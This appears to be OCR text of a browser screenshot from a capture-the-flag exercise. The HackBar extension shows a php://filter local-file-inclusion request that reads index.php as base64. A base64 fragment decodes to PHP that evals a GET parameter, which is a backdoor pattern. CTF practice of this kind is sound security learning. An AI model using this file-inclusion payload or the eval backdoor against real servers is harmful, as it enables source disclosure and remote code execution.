 Gmail TSY244 AIchatOS 所有书签
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCg0KaWYgKGlzc2V0KCRfR0VUWydOX1MuUyddKSkgew0KICAgIGV2YWwoJF
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:28092/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value
Accept text/html,application/xhtml+xml